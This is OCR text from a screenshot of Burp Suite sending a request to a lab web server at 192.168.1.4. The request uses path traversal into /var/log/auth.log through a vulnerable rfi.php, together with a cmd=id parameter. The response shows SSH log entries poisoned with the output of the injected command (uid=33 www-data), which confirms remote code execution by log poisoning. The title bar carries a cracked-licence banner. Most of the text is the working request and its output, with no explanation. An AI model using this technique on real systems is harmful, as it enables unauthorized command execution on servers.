 Burp Suite Professional v2020.5 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FaceBook.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Web Tokens JOSEPH
Ap
1 × ...
Send Cancel < > Target: http://192.168.1.4
Request
Raw Params Headers Hex
1 GET /rfi/rfi.php?cmd=id&language=
../../../../../../../../var/log/auth.log HTTP/1.1
2 Host: 192.168.1.4
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ar,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
145 didi groupadd[4234]: new group: name=postdrop, GID=147
146 didi CRON[5123]: pam_unix(cron:session): session opened for user root(uid=0) by (uid=0)
147 didi CRON[5123]: pam_unix(cron:session): session closed for user root
148 didi sshd[6000]: Server listening on 0.0.0.0 port 22.
149 didi sshd[6000]: Server listening on :: port 22.
150 didi CRON[6028]: pam_unix(cron:session): session opened for user root(uid=0) by (uid=0)
151 didi CRON[6028]: pam_unix(cron:session): session closed for user root
152 didi sshd[6081]: Invalid user test from 192.168.1.10 port 50842
153 didi sshd[6081]: Failed none for invalid user test from 192.168.1.10 port 50842 ssh2
154 didi sshd[6081]: Connection reset by invalid user test 192.168.1.10 port 50842 [preauth]
155 didi CRON[6107]: pam_unix(cron:session): session opened for user root(uid=0) by (uid=0)
156 didi CRON[6107]: pam_unix(cron:session): session closed for user root
157 didi sshd[6110]: Invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
158 0 port 50522
159 didi sshd[6110]: Failed none for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
160 0 port 50522 ssh2
161 didi sshd[6110]: Failed password for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
162 0 port 50522 ssh2
163 didi sshd[6110]: Connection reset by invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
164 t 50522 [preauth]
165
uid=33(www-data) gid=33(www-data) groups=33(www-data) 4 matches \n Pretty
Done 14,844 bytes | 15 millis
C:\Users\hp>
Sep 25 15:54:57 ubuntu compiz: gkr-pam: unlocked login keyring
Sep 25 15:55:21 ubuntu sudo: user : TTY=pts/9 ; PWD=/home/user ; USER=root ; COMMAND=/bin/bash
Sep 25 15:55:21 ubuntu sudo: pam_unix(sudo:session): session opened for user root by user(uid=0)
Sep 25 15:55:28 ubuntu sudo: user : TTY=pts/15 ; PWD=/home/user ; USER=root ; COMMAND=/bin/bash
ssh2.png ssh.png Show all
71°F ENG 12:09 AM
10/11/2021